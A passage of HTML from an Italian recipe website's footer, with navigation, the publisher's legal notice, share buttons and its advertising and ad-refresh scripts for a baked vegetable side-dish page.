01-1.584-7.144c0-.23 0-.463.016-.7.025-.736.1-2.165.233-3.425a34.718 34.718 0 011.9-8.559 12.4 12.4 0 013.247-5.17 4.192 4.192 0 012.7-1.082 4.448 4.448 0 012.892 1.2 11.129 11.129 0 012.5 3.428 28.4 28.4 0 012.583 10.511v.1c.057 1.066.113 2.07.113 3.05a19.391 19.391 0 01-1.329 7.9 6.715 6.715 0 01-3.968 3.863 5.375 5.375 0 00-3.059 2.741 8.335 8.335 0 00-.666 3.434v.472c0 .574.034 1.934.034 1.934z"/><path d="M.748 47.788h38.857V.746H.748zm39.6.743H0V0h40.352z"/></g></svg>          </span>
          <!-- .zaux-svg-fluid-wrapper -->
        </div>
      </div>
      <!-- .col-* -->

      <div class="col-md-6 d-flex justify-content-center justify-content-md-end">
        <div class="c-social1 c-social1--style2">
          <nav>
            <ul class="d-flex justify-content-center text-center">
              <li class="c-social1__item">
                <a href="https://www.facebook.com/cucchiaio.it" title="Facebook">
                  <svg class="icocuc1-socialfacebook"><use xlink:href="/etc/designs/cucchiaio20/img/icon/symbol-defs.svg#icocuc1-socialfacebook"></use></svg>
                </a>
              </li>
              <!-- .c-social1__item -->

              <li class="c-social1__item">
                <a href="http://www.instagram.com/cucchiaioit/" title="Instagram">
                  <svg class="icocuc1-socialinstagram"><use xlink:href="/etc/designs/cucchiaio20/img/icon/symbol-defs.svg#icocuc1-socialinstagram"></use></svg>
                </a>
              </li>
              <!-- .c-social1__item -->

              <li class="c-social1__item">
                <a href="http://it.pinterest.com/cucchiaioit/pins/" title="Pinterest">
                  <svg class="icocuc1-socialpinterest"><use xlink:href="/etc/designs/cucchiaio20/img/icon/symbol-defs.svg#icocuc1-socialpinterest"></use></svg>
                </a>
              </li>
              <!-- .c-social1__item -->

              
              <!-- .c-social1__item -->

              
              <!-- .c-social1__item -->
            </ul>
          </nav>
        </div>
        <!-- .c-social1 -->
      </div>
      <!-- .col-* -->

    </div>
    <!-- .row -->

    <div class="row">
      <div class="col-md-9">
        <nav class="c-nav1">
          <div class="c-nav1__nav-wrapper row">
            <ul class="col-md-4">
              
                
                  <li class="c-nav1__item">
                    <a href="/ricette/" target="_self" class="collapsed zaux-force-link-md" data-toggle="collapse" aria-expanded="false" data-target="#footer-nav1-submenu0" aria-controls="footer-nav1-submenu0">
                          <span class="c-nav1__item-label">
                            Ricette
                          </span>
                      <svg class="c-nav1__item-icon icocuc1-arrow4 d-md-none" aria-hidden="true"><use xlink:href="/etc/designs/cucchiaio20/img/icon/symbol-defs.svg#icocuc1-arrow4"></use></svg>
                    </a>
                    
                      <div class="c-nav1__subnav-wrapper collapse collapsed fade d-md-none" id="footer-nav1-submenu0">
                        <ul class="row">
                          <li class="c-nav1__item col-6">
                            <a href="/ricette/">
                                        <span class="c-nav1__item-label text-uppercase">
                                            Ingredienti
                                        </span>
                            </a>
                          </li>
<li class="c-nav1__item col-6">
                            <a href="/ricette/">
                                        <span class="c-nav1__item-label text-uppercase">
                                            Portate
                                        </span>
                            </a>
                          </li>
<li class="c-nav1__item col-6">
                            <a href="/ricette/">
                                        <span class="c-nav1__item-label text-uppercase">
                                            Cotture
                                        </span>
                            </a>
                          </li>

                        </ul>
                      </div>
                    
                  </li>
                
                  <li class="c-nav1__item">
                    <a href="/cucina/" target="_self" class="collapsed zaux-force-link-md" data-toggle="collapse" aria-expanded="false" data-target="#footer-nav1-submenu1" aria-controls="footer-nav1-submenu1">
                          <span class="c-nav1__item-label">
                            Cucina
                          </span>
                      <svg class="c-nav1__item-icon icocuc1-arrow4 d-md-none" aria-hidden="true"><use xlink:href="/etc/designs/cucchiaio20/img/icon/symbol-defs.svg#icocuc1-arrow4"></use></svg>
                    </a>
                    
                      <div class="c-nav1__subnav-wrapper collapse collapsed fade d-md-none" id="footer-nav1-submenu1">
                        <ul class="row">
                          <li class="c-nav1__item col-6">
                            <a href="/cucina/cucina-tipica-italiana/">
                                        <span class="c-nav1__item-label text-uppercase">
                                            Cucina tipica italiana
                                        </span>
                            </a>
                          </li>
<li class="c-nav1__item col-6">
                            <a href="/cucina/a-tavola-in-30-minuti/">
                                        <span class="c-nav1__item-label text-uppercase">
                                            A tavola in 30 minuti
                                        </span>
                            </a>
                          </li>
<li class="c-nav1__item col-6">
                            <a href="/cucina/ricette-vegetariane/">
                                        <span class="c-nav1__item-label text-uppercase">
                                            Ricette vegetariane
                                        </span>
                            </a>
                          </li>
<li class="c-nav1__item col-6">
                            <a href="/cucina/ricette-vegane/">
                                        <span class="c-nav1__item-label text-uppercase">
                                            Ricette vegane
                                        </span>
                            </a>
                          </li>
<li class="c-nav1__item col-6">
                            <a href="/cucina/preparazione-base/">
                                        <span class="c-nav1__item-label text-uppercase">
                                            Preparazione base
                                        </span>
                            </a>
                          </li>
<li class="c-nav1__item col-6">
                            <a href="/cucina/ricorrenze/">
                                        <span class="c-nav1__item-label text-uppercase">
                                            Ricorrenze
                                        </span>
                            </a>
                          </li>
<li class="c-nav1__item col-6">
                            <a href="/cucina/facili/">
                                        <span class="c-nav1__item-label text-uppercase">
                                            Facili
                                        </span>
                            </a>
                          </li>
<li class="c-nav1__item col-6">
                            <a href="/cucina/veloci/">
                                        <span class="c-nav1__item-label text-uppercase">
                                            Veloci
                                        </span>
                            </a>
                          </li>
<li class="c-nav1__item col-6">
                            <a href="/cucina/cucina-etnica/">
                                        <span class="c-nav1__item-label text-uppercase">
                                            Cucina etnica
                                        </span>
                            </a>
                          </li>
<li class="c-nav1__item col-6">
                            <a href="/cucina/ricette-con-il-bimby/">
                                        <span class="c-nav1__item-label text-uppercase">
                                            Ricette con il bimby
                                        </span>
                            </a>
                          </li>

                        </ul>
                      </div>
                    
                  </li>
                
                  <li class="c-nav1__item">
                    <a href="https://www.cucchiaio.it/ricette-senza-glutine/" target="_self" class="collapsed zaux-force-link-md" data-toggle="collapse" aria-expanded="false" data-target="#footer-nav1-submenu2" aria-controls="footer-nav1-submenu2">
                          <span class="c-nav1__item-label">
                            Senza glutine
                          </span>
                      
                    </a>
                    
                  </li>
                
                  <li class="c-nav1__item">
                    <a href="https://www.cucchiaio.it/bambini/" target="_self" class="collapsed zaux-force-link-md" data-toggle="collapse" aria-expanded="false" data-target="#footer-nav1-submenu3" aria-controls="footer-nav1-submenu3">
                          <span class="c-nav1__item-label">
                            Bambini
                          </span>
                      
                    </a>
                    
                  </li>
                
              
            </ul>
            <!-- .col-* -->
            <ul class="col-md-4">
              
                
                  <li class="c-nav1__item">
                    <a href="https://www.cucchiaio.it/dolci-da-fare-a-casa/" target="_self" class="collapsed zaux-force-link-md" data-toggle="collapse" aria-expanded="false" data-target="#footer-nav1-submenu4" aria-controls="footer-nav1-submenu4">
                          <span class="c-nav1__item-label">
                            Dolci da fare a casa
                          </span>
                      
                    </a>
                    
                  </li>
                
                  <li class="c-nav1__item">
                    <a href="https://www.cucchiaio.it/cucina/ricette-vegetariane/" target="_self" class="collapsed zaux-force-link-md" data-toggle="collapse" aria-expanded="false" data-target="#footer-nav1-submenu5" aria-controls="footer-nav1-submenu5">
                          <span class="c-nav1__item-label">
                            Veggie
                          </span>
                      
                    </a>
                    
                  </li>
                
                  <li class="c-nav1__item">
                    <a href="https://www.cucchiaio.it/cucina/ricorrenze/" target="_self" class="collapsed zaux-force-link-md" data-toggle="collapse" aria-expanded="false" data-target="#footer-nav1-submenu6" aria-controls="footer-nav1-submenu6">
                          <span class="c-nav1__item-label">
                            Ricorrenze
                          </span>
                      
                    </a>
                    
                  </li>
                
                  <li class="c-nav1__item">
                    <a href="https://www.cucchiaio.it/bere/cocktail/" target="_self" class="collapsed zaux-force-link-md" data-toggle="collapse" aria-expanded="false" data-target="#footer-nav1-submenu7" aria-controls="footer-nav1-submenu7">
                          <span class="c-nav1__item-label">
                            Cocktail
                          </span>
                      
                    </a>
                    
                  </li>
                
              
            </ul>
            <!-- .col-* -->
            <ul class="col-md-4">
              
                
                  <li class="c-nav1__item">
                    <a href="https://www.cucchiaio.it/idee-per-cena/?comeFrom=idee-per-cena" target="_self" class="collapsed zaux-force-link-md" data-toggle="collapse" aria-expanded="false" data-target="#footer-nav1-submenu8" aria-controls="footer-nav1-submenu8">
                          <span class="c-nav1__item-label">
                            Idee per la cena
                          </span>
                      
                    </a>
                    
                  </li>
                
                  <li class="c-nav1__item">
                    <a href="https://www.cucchiaio.it/come-cucinare/" target="_self" class="collapsed zaux-force-link-md" data-toggle="collapse" aria-expanded="false" data-target="#footer-nav1-submenu9" aria-controls="footer-nav1-submenu9">
                          <span class="c-nav1__item-label">
                            Come cucinare
                          </span>
                      
                    </a>
                    
                  </li>
                
                  <li class="c-nav1__item">
                    <a href="https://www.cucchiaio.it/attualita/" target="_self" class="collapsed zaux-force-link-md" data-toggle="collapse" aria-expanded="false" data-target="#footer-nav1-submenu10" aria-controls="footer-nav1-submenu10">
                          <span class="c-nav1__item-label">
                            Attualità
                          </span>
                      
                    </a>
                    
                  </li>
                
                  <li class="c-nav1__item">
                    <a href="https://www.cucchiaio.it/ciotoladargento/" target="_self" class="collapsed zaux-force-link-md" data-toggle="collapse" aria-expanded="false" data-target="#footer-nav1-submenu11" aria-controls="footer-nav1-submenu11">
                          <span class="c-nav1__item-label">
                            La Ciotola d&#39;Argento
                          </span>
                      
                    </a>
                    
                  </li>
                
              
            </ul>
            <!-- .col-* -->
            
            <!-- .col-* -->
          </div>
        </nav>

      </div>
      <!-- .col-* -->

      <div class="col-md-3">

        <!--div class="c-bucciabadge2 text-left text-md-center pt-f20 pt-md-0 pb-f20 pb-md-0" data-sly-use.buccia="com.codeland.cucchiaio.models.common.BucciaModel"-->
        <div class="c-bucciabadge2 text-left text-md-center pt-f20 pt-md-0 pb-f20 pb-md-0">
          <a href="https://www.cucchiaio.it/buccia-ricette-per-bambini/">
                <span class="
                    c-img
                     c-img--fluid
                     mb-f10
                  ">
                  <!--img
                      width="68"
                      height="68"
                      src=""
                      alt="buccia badge"
                  /-->
                  <img width="68" height="68" src="/etc/designs/cucchiaio20/img/icon/buccia.svg" data-src="/etc/designs/cucchiaio20/img/icon/buccia.svg" alt="buccia badge" class="-in-lazy -is-loaded"/>
                </span>
            <!-- .c-img -->
          </a>

          <span title="Cucchiaio d'Argento">
                <svg class="icocuc1-logo2 mb-f10"><use xlink:href="/etc/designs/cucchiaio20/img/icon/symbol-defs.svg#icocuc1-logo2"></use></svg><br/>
              </span>
          
            <p>Ciao sono <a href="https://www.cucchiaio.it/buccia-ricette-per-bambini/" title="Buccia">Buccia</a>, scopri le mie <a href="https://www.cucchiaio.it/bambini/" style="color: white;" title="Scopri le ricette di Buccia"><u>ricette</u></a></p>

          
        </div>
        <!-- .c-bucciabadge2 -->

      </div>
      <!-- .col-* -->

    </div>
    <!-- .row -->

  </div>
  <!-- .c-footer__section -->

  <div class="c-footer__section c-area--bg-black2 px-f20 py-f25">

    <div class="row">

      <div class="col-md-3">
        <div class="c-footer__logo-edidomus mb-f5">
              <span class="zaux-svg-fluid-wrapper">
                <svg data-name="logo ed" xmlns="http://www.w3.org/2000/svg" width="198" height="39.484" viewBox="0 0 198 39.484"><path data-name="path451" d="M46.6 12.035v15.264h9.054v-2.406h-5.995v-4.285H55.1v-2.405h-5.441v-3.762h5.949v-2.406z" fill="#999"/><g data-name="group1327"><path data-name="path452" d="M62.212 25.287c1.947 0 2.58-2.055 2.58-3.651 0-1.575-.743-3.587-2.625-3.587-1.9 0-2.426 2.077-2.426 3.587 0 1.552.546 3.651 2.471 3.651m2.688.744h-.043a4.18 4.18 0 01-3.457 1.531c-3.455 0-4.724-2.844-4.724-5.926 0-3.106 1.27-5.861 4.724-5.861a4 4 0 013.367 1.574h.045v-6.451h2.93v16.4H64.9z" fill="#999"/></g><path data-name="path453" d="M69.08 16.037h2.93v11.262h-2.93zm0-4.855h2.93v2.8h-2.93z" fill="#999"/><path data-name="path454" d="M75.181 18.181h-2.163v-2.144h2.163v-2.252l2.932-.94v3.193h2.6v2.144h-2.6v5.243c0 .964.263 1.859 1.377 1.859a2.6 2.6 0 001.334-.307l.088 2.318a7.678 7.678 0 01-2.166.262 3.31 3.31 0 01-3.564-3.65v-5.73z" fill="#999"/><path data-name="path455" d="M87.233 25.289c2.252 0 2.842-2.013 2.842-3.894 0-1.728-.917-3.346-2.842-3.346-1.9 0-2.82 1.662-2.82 3.346 0 1.858.59 3.894 2.82 3.894m0-9.515a5.641 5.641 0 015.9 5.971 5.894 5.894 0 01-11.787 0 5.637 5.637 0 015.883-5.971" fill="#999"/><path data-name="path456" d="M94.188 16.037h2.6v2.559h.043a3.451 3.451 0 013.084-2.821 3.215 3.215 0 01.9.087v2.951a3 3 0 00-1.312-.24c-2.384 0-2.384 2.975-2.384 4.593v4.132h-2.931z" fill="#999"/><path data-name="path457" d="M102.038 16.037h2.932v11.262h-2.932zm0-4.855h2.932v2.8h-2.932z" fill="#999"/><g data-name="group1329"><path data-name="path458" d="M110.9 25.425a2.494 2.494 0 002.056-1.006 3.745 3.745 0 00.612-2.32H112.3c-1.312 0-3.258.22-3.258 1.947 0 .963.811 1.379 1.859 1.379m-3.437-8.8a10.073 10.073 0 013.914-.853c3.434 0 4.854 1.421 4.854 4.745v1.443c0 1.137.022 1.99.044 2.82.022.855.066 1.641.133 2.516h-2.582a13.805 13.805 0 01-.131-1.684h-.044a4.024 4.024 0 01-3.477 1.945c-1.99 0-3.936-1.2-3.936-3.344a3.308 3.308 0 011.924-3.215 8.915 8.915 0 013.783-.656h1.618c0-1.815-.81-2.428-2.536-2.428a5.894 5.894 0 00-3.478 1.225z" fill="#999"/></g><path data-name="Rettangolo 656" fill="#999" d="M117.653 10.898h2.93v16.4h-2.93z"/><path data-name="path459" d="M129.419 20.564c-.087-1.422-.743-2.646-2.382-2.646a2.551 2.551 0 00-2.6 2.646zm1.97 6.1a7.745 7.745 0 01-3.871.9c-3.718 0-5.884-2.145-5.884-5.839 0-3.259 1.729-5.949 5.227-5.949 4.177 0 5.357 2.865 5.357 6.8h-7.783a2.942 2.942 0 003.214 2.841 7.606 7.606 0 003.74-1.137z" fill="#999"/><path data-name="path460" d="M136.527 24.893h1.705a4.992 4.992 0 005.03-5.225 4.994 4.994 0 00-5.03-5.226h-1.705zm-3.061-12.858h4.177c4.681 0 8.813 1.575 8.813 7.632s-4.133 7.631-8.813 7.631h-4.177z" fill="#999"/><path data-name="path461" d="M153.389 25.289c2.253 0 2.844-2.013 2.844-3.894 0-1.728-.918-3.346-2.844-3.346-1.9 0-2.819 1.662-2.819 3.346 0 1.858.589 3.894 2.819 3.894m0-9.515a5.641 5.641 0 015.911 5.971 5.895 5.895 0 01-11.788 0 5.637 5.637 0 015.882-5.971" fill="#999"/><path data-name="path462" d="M160.453 16.037h2.733v1.575h.046a3.965 3.965 0 013.346-1.836 3.283 3.283 0 013.323 1.99 3.86 3.86 0 013.521-1.99c2.777 0 3.564 1.9 3.564 4.417v7.106h-2.931v-6.714c0-1.049 0-2.536-1.683-2.536-1.947 0-2.188 2.318-2.188 3.783v5.466h-2.93v-6.713c0-1.049 0-2.536-1.683-2.536-1.946 0-2.188 2.318-2.188 3.783v5.466h-2.932V16.037z" fill="#999"/><path data-name="path463" d="M188.64 27.299h-2.777v-1.531h-.044a4.7 4.7 0 01-3.7 1.793c-2.668 0-3.828-1.879-3.828-4.416v-7.107h2.933v6.014c0 1.377.021 3.236 1.9 3.236 2.122 0 2.58-2.3 2.58-3.739v-5.511h2.932v11.261z" fill="#999"/><path data-name="path464" d="M197.255 18.399a7.162 7.162 0 00-2.623-.481c-.787 0-1.729.285-1.729 1.246 0 1.794 5.1.656 5.1 4.723 0 2.625-2.34 3.676-4.724 3.676a13.161 13.161 0 01-3.323-.48l.173-2.406a6.447 6.447 0 002.888.742c.743 0 1.924-.283 1.924-1.377 0-2.208-5.1-.7-5.1-4.767 0-2.427 2.123-3.5 4.418-3.5a13.429 13.429 0 013.194.417z" fill="#999"/><path data-name="path465" d="M0 9.825h11.7v3.125H3.977v4.885h7.072v3.124H3.977v5.566h7.783v3.125H0z" fill="#999"/><g data-name="group1331"><path data-name="path466" d="M22.262 26.525h2.216a6.485 6.485 0 006.533-6.788 6.487 6.487 0 00-6.533-6.79h-2.216v13.578zm-3.975-16.7h5.424c6.08 0 11.447 2.045 11.447 9.913s-5.367 9.913-11.447 9.913h-5.424V9.825z" fill="#999"/></g><path data-name="path467" d="M14.786 0v39.484h.414V0z" fill="#999"/></svg>          </span>
          <!-- .zaux-svg-fluid-wrapper -->
        </div>
      </div>
      <!-- .col-* -->
      
        <div class="col-12 mb-f15">
          <nav class="c-footer__links c-typo1--tiny1">
            <ul class="list-unstyled">
              <li>
                <a href="https://www.domusweb.it" rel="nofollow">
                  Domus
                </a>
              </li>
<li>
                <a href="https://www.dueruote.it" rel="nofollow">
                  Dueruote
                </a>
              </li>
<li>
                <a href="https://www.montagna.tv" rel="nofollow">
                  Meridiani Montagne
                </a>
              </li>
<li>
                <a href="https://www.quattroruote.it" rel="nofollow">
                  Quattroruote
                </a>
              </li>
<li>
                <a href="https://ruoteclassiche.quattroruote.it" rel="nofollow">
                  Ruoteclassiche
                </a>
              </li>
<li>
                <a href="https://www.motonline.it" rel="nofollow">
                  Motonline
                </a>
              </li>
<li>
                <a href="https://www.edidomus.it" rel="nofollow">
                  Editoriale Domus
                </a>
              </li>
<li>
                <a href="https://www.montagna.tv" rel="nofollow">
                  Montagna tv
                </a>
              </li>
<li>
                <a href="https://www.pista-asc.it" rel="nofollow">
                  Pista ASC
                </a>
              </li>
<li>
                <a href="https://www.quattroruotepro.it" rel="nofollow">
                  Quattroruote Professional
                </a>
              </li>
<li>
                <a href="https://pubblicitaonline.edidomus.it" rel="nofollow">
                  Pubblicità
                </a>
              </li>
<li>
                <a href="https://www.shoped.it" rel="nofollow">
                  ShopED
                </a>
              </li>

            </ul>
          </nav>
        </div>
      
      <!-- .col-* -->
    </div>
    <!-- .row -->

    <div class="row">
      <div class="col-12">
        <div class="c-typo1--tiny1 --theme-dark2">
          
            <p>Editoriale Domus SpA Via G. Mazzocchi, 1/3 20089 Rozzano (Mi) - Codice fiscale, partita IVA e iscrizione al Registro delle Imprese di Milano n. 07835550158<br>
R.E.A. di Milano n. 1186124 - Capitale sociale versato &euro; 5.000.000,00 -  
<a target='_blank' href="https://www.edidomus.it/policy/all-rights-reserved.html">Tutti i Diritti Riservati</a> - 
<a target='_blank' href="http://www.edidomus.it/policy/disclaimer.html">Privacy</a> - 
<a href='http://www.edidomus.it/policy/index.php' target="_blank">Informativa Cookie completa</a> - <a href='#' class="iubenda-advertising-preferences-link">Gestione Cookies</a> - Lic. SIAE n. 4653/I/908</p>
          
        </div>
        <!-- ."c-typo1-* -->
      </div>
      <!-- .col-* -->
    </div>
    <!-- .row -->

  </div>
  <!-- .c-footer__section -->

</footer>
  


  <div class="c-sharebox" data-js-component="ShareBox">
    <h3 class="c-sharebox__title">
      Condividi
    </h3>
    <div class="c-sharebox__btns-wrapper">
      <div class="c-sharebox__btn--facebook" role="button" title="Condividi su Facebook">
        <svg class="icocuc1-socialfacebook" aria-hidden="true"><use xlink:href="/etc/designs/cucchiaio20/img/icon/symbol-defs.svg#icocuc1-socialfacebook"></use></svg>
      </div>
      <div class="c-sharebox__btn--twitter" role="button" title="Condividi su Twitter">
        <svg class="icocuc1-socialtwitter" aria-hidden="true"><use xlink:href="/etc/designs/cucchiaio20/img/icon/symbol-defs.svg#icocuc1-socialtwitter"></use></svg>
      </div>
      <div class="c-sharebox__btn--pinterest" role="button" title="Condividi su Pinterest">
        <svg class="icocuc1-socialpinterest" aria-hidden="true"><use xlink:href="/etc/designs/cucchiaio20/img/icon/symbol-defs.svg#icocuc1-socialpinterest"></use></svg>
      </div>
      <div class="c-sharebox__btn--linkedin" role="button" title="Condividi su LinkedIn">
        <svg class="icocuc1-sociallinkedin" aria-hidden="true"><use xlink:href="/etc/designs/cucchiaio20/img/icon/symbol-defs.svg#icocuc1-sociallinkedin"></use></svg>
      </div>
      <div class="c-sharebox__btn--mail" role="button" title="Condividi via email">
        <svg class="icocuc1-mail" aria-hidden="true"><use xlink:href="/etc/designs/cucchiaio20/img/icon/symbol-defs.svg#icocuc1-mail"></use></svg>
      </div>
    </div>
    <!-- .c-sharebox__btns-wrapper -->
  </div>
  <!-- .c-sharebox -->


	<script type='text/javascript' src="/etc/designs/cucchiaio20/js/webtrekk_v445.min.js"></script>
	<script type='text/javascript' src="/etc/designs/cucchiaio20/js/webtrekk_mediaTracking.min.js"></script>

<script src="/etc/designs/cucchiaio20/clientlibs/base-vendor.20260114bis.min.js" type="text/javascript"></script>
<script src="/etc/designs/cucchiaio20/clientlibs/base.20260114bis.min.js" type="text/javascript"></script>
<script src="/etc/designs/cucchiaio20/clientlibs/helpers.20260114bis.min.js" type="text/javascript"></script>


<script src="/etc/designs/cucchiaio20/clientlibs/recipenews.20260114bis.min.js" type="text/javascript"></script>


<script type="text/javascript">
const parsys = $(".simple-procedure-par-container")
let paragraphs = parsys.find(".text.parbase.section p")
if (paragraphs.length == 0){
    paragraphs = parsys.find(".c-typo1--body1.--theme-light3");
}
let element = null;
let count = 0 ;
paragraphs.each(function(){
    if ($(this).html() && count < 1){
        element = $(this);
        let html = $(this).html()
        const regex = /<br\s*\/?>[\s\n]*<br\s*\/?>/i;
        const match = html.match(regex)
        if (match && match.index){
            html = html.substring(0, match.index) + '<br><div id="inRead"></div>' +  html.substring(match.index)
            element.html(html);
            element = null;
            count++;
        }
    }
})
if (element){
	element.after('<div id="inRead"></div>');
}
</script>
<script class="_iub_cs_activate-inline" data-iub-purposes="1" type="text/plain">
if (startCookie("_iub")){
    var head = document.getElementsByTagName('head')[0];
    var script = document.createElement('script');
    script.type = 'text/javascript';
    script.class = 'teads';
    script.async = true;
    script.src = '//a.teads.tv/page/90755/tag';
    head.appendChild(script);
}
</script>

<script src="/etc/designs/cucchiaio20/clientlibs/base2.20260114bis.min.js" type="text/javascript"></script>



<script type="text/javascript">
	var hideAdv = false;
	var locationAdv="";
	var keywordAdv="";
	var refreshBannerIts = "";
	var refreshBannerCounter = 0;
</script>


	<script type="text/javascript">	
	if(!isMobile.any()){
		/** DESKTOP ADAGIO CONFIGURATION */
		hideAdv = false;	
		locationAdv="CUCCHIAIOIT_RICETTE_SUBALTRO";
	}else{
		/** MOBILE ADAGIO CONFIGURATION */
		hideAdv = false;	
		locationAdv="CUCCHIAIOITMOBILE_RICETTE_SUBALTRO";
	}
	</script>
	
	
	






<script class="_iub_cs_activate-inline" data-iub-purposes="1" type="text/plain">

	var formatsAdvArrayRefresh = new Map();
	var formatsAdvArrayNoRefresh = new Map();

	function loadBanners(){
		
			
				try{
					var allAdv = new Map([...formatsAdvArrayRefresh, ...formatsAdvArrayNoRefresh]);			
					googletag.cmd.push(function() {			
						googletag.pubads().refresh(Array.from(allAdv.values()));
					});
				}catch(error){}
    		
		
	}

	function refreshBanner(){
		
		
			googletag.cmd.push(function() {			
				googletag.pubads().refresh(Array.from(formatsAdvArrayRefresh.values()));
			});		    
	    
		
	}

	function refreshCustomBanner(newCustomFormats, newCustomDivs){
			
			
				for(var i=0;i< newCustomFormats.length;i++){
					var divId = newCustomDivs[i];
					var advObjId = "adv_"+newCustomFormats[i];
					if(isMobileFlag)
						advObjId = "advM_"+newCustomFormats[i];
					
					if(formatsAdvArrayRefresh.get(advObjId) != undefined){
					var advObj = formatsAdvArrayRefresh.get(advObjId);
					$("#"+divId).html("");
					
					if($("#"+advObj.getSlotElementId()+"_old").length>0){
						$("#"+advObj.getSlotElementId()).remove();
						$("#"+advObj.getSlotElementId()+"_old").attr("id",advObj.getSlotElementId());
					}
					var myDiv = '<div id="'+advObj.getSlotElementId()+'"></div>';
					$("#"+divId).html(myDiv);
					googletag.cmd.push(function() {
						googletag.display(advObj.getSlotElementId());
						googletag.pubads().refresh([advObj]);
					});
				}
				}
			
		
	}
	
	function refreshInGalleryBanner(newCustomFormats, newCustomDivs){
			
			
				for(var i=0;i< newCustomFormats.length;i++){
					var divId = newCustomDivs[i];
					var advObjId = "adv_"+newCustomFormats[i];
					if(isMobileFlag)
						advObjId = "advM_"+newCustomFormats[i];

					if(formatsAdvArrayRefresh.get(advObjId) != undefined){
						var advObj = formatsAdvArrayRefresh.get(advObjId);
						if(newCustomFormats[i] != "Skin"){
							//$("#"+divId).html("");
							/*console.log("divId: ",newCustomDivs[i]);
							console.log("advObj: ",advObj);*/
							
							$("#"+advObj.getSlotElementId()).attr("id",advObj.getSlotElementId()+"_old");
							
							
							var myDiv = '<div id="'+advObj.getSlotElementId()+'"></div>';
							$("#"+divId).html(myDiv);
						}
						googletag.cmd.push(function() {
							googletag.display(advObj.getSlotElementId());
							googletag.pubads().refresh([advObj]);
						});
					}
				}
			
		
	}
	
	
		
			window.googletag = window.googletag || {cmd: []};
			
			  	googletag.cmd.push(function() {	
					var urlocation = document.location.href.replace('http://', '').replace('https://', ''); 
					var pos = urlocation.indexOf('^');
					var TargetKey = pos != -1 ? urlocation.substr(pos + 1, urlocation.length) : "";		
					if(!isMobile.any()) formatsAdvArrayRefresh.set('adv_Skin',googletag.defineSlot('/22921214385/Cucchiaio/Ricette/Skin',[[1, 1]],'adv_Skin').addService(googletag.pubads()));
					if(!isMobile.any()) formatsAdvArrayRefresh.set('adv_MastheadTop',googletag.defineSlot('/22921214385/Cucchiaio/Ricette/MastheadTop',[[728, 90],[970, 90],[970, 250]],'adv_MastheadTop').addService(googletag.pubads()));
					if(!isMobile.any()) formatsAdvArrayRefresh.set('adv_BoxMedium',googletag.defineSlot('/22921214385/Cucchiaio/Ricette/BoxMedium',[[300, 250],[300, 600],[336, 280],[160, 600],[320, 480]],'adv_BoxMedium').addService(googletag.pubads()));
					if(!isMobile.any()) formatsAdvArrayRefresh.set('adv_BoxTop',googletag.defineSlot('/22921214385/Cucchiaio/Ricette/BoxTop',[[300, 600],[300, 250],[336, 280],[160, 600],[320, 480]],'adv_BoxTop').addService(googletag.pubads()));
					if(!isMobile.any()) formatsAdvArrayNoRefresh.set('adv_Intro_Ovl',googletag.defineOutOfPageSlot('/22921214385/Cucchiaio/Ricette/Intro_Ovl','adv_Intro_Ovl').addService(googletag.pubads()));
					if(!isMobile.any()) formatsAdvArrayRefresh.set('adv_MastheadMedium',googletag.defineSlot('/22921214385/Cucchiaio/Ricette/MastheadMedium',[[728, 90],[970, 90],[970, 250]],'adv_MastheadMedium').addService(googletag.pubads()));
					if(!isMobile.any()) formatsAdvArrayRefresh.set('adv_BigBox',googletag.defineSlot('/22921214385/Cucchiaio/Ricette/BigBox',[[2, 4]],'adv_BigBox').addService(googletag.pubads()));
					if(isMobile.any()) formatsAdvArrayRefresh.set('advM_Skin',googletag.defineSlot('/22921214385/Cucchiaio/Ricette/Skin',[[320, 50],[320, 100],[300, 50],[300, 100]],'advM_Skin').addService(googletag.pubads()));
					if(isMobile.any()) formatsAdvArrayRefresh.set('advM_MastheadTop',googletag.defineSlot('/22921214385/Cucchiaio/Ricette/MastheadTop',[[320, 50],[320, 100],[300, 50],[300, 100]],'advM_MastheadTop').addService(googletag.pubads()));
					if(isMobile.any()) formatsAdvArrayRefresh.set('advM_BoxTop',googletag.defineSlot('/22921214385/Cucchiaio/Ricette/BoxTop',[[300, 250],[300, 600],[336, 280],[160, 600],[320, 480],[320, 50],[320, 100],[300, 50],[300, 100]],'advM_BoxTop').addService(googletag.pubads()));
					if(isMobile.any()) formatsAdvArrayRefresh.set('advM_BoxMedium',googletag.defineSlot('/22921214385/Cucchiaio/Ricette/BoxMedium',[[300, 250],[300, 600],[336, 280],[160, 600],[320, 480],[320, 50],[320, 100],[300, 50],[300, 100]],'advM_BoxMedium').addService(googletag.pubads()));
					if(isMobile.any()) formatsAdvArrayNoRefresh.set('advM_Intro_Ovl',googletag.defineOutOfPageSlot('/22921214385/Cucchiaio/Ricette/Intro_Ovl','advM_Intro_Ovl').addService(googletag.pubads()));
					if(isMobile.any()) formatsAdvArrayRefresh.set('advM_BigBox',googletag.defineSlot('/22921214385/Cucchiaio/Ricette/BigBox',[[2, 4]],'advM_BigBox').addService(googletag.pubads()));
					
					if (TargetKey!= "") googletag.pubads().setTargeting("TargetKey", TargetKey);				    				   
			    	
		    		 googletag.pubads().setTargeting("KWTAG","ricette");
		    		 googletag.pubads().setTargeting("KWTAGPORTATE","contorni");
		    		 googletag.pubads().setTargeting("KWTAGINGREDIENTI","verdure,zucchine,peperoni,pomodori");
		    		 googletag.pubads().setTargeting("KWTAGCOTTURE","al-forno");
				    googletag.pubads().setTargeting("Sezione","RICETTE");
				    googletag.pubads().setTargeting("SottoSezione", "SUBALTRO");
				    googletag.pubads().setTargeting("SiteUrl", urlocation);
					//abilita il lazyload
					const margin = 10;
                	googletag.pubads().setTargeting("lazyload", margin.toString());
        			googletag.pubads().enableLazyLoad({fetchMarginPercent: 100,renderMarginPercent: margin,mobileScaling: 1.0});
				    //googletag.pubads().enableSingleRequest();
				    googletag.pubads().enableAsyncRendering();
				    googletag.pubads().collapseEmptyDivs();
				    //googletag.pubads().disableInitialLoad();
					
						//abilita il refresh automatico
						googletag.pubads().addEventListener('slotRenderEnded', (event) => {
							const slot = event.slot;
 							const slotId = event.slot.getSlotElementId();
 							const refreshTimer = event.advertiserId == 'Google_AdExchange_ID' ? 240000 : 30000;
							if(slotId != 'adv_Intro_Ovl' && slotId != 'adv_Skin' && slotId != 'advM_Intro_Ovl' && slotId != 'advM_Skin'){
								console.log(slotId+' '+refreshTimer);
 								setTimeout(() => {
									googletag.pubads().refresh([slot]);
									console.log(slotId+' refreshiato');
								}, refreshTimer);
							}
 						});
					

					/* solo per verificare se funziona il lazyload, da rimuovere, sono solo per loggare*/
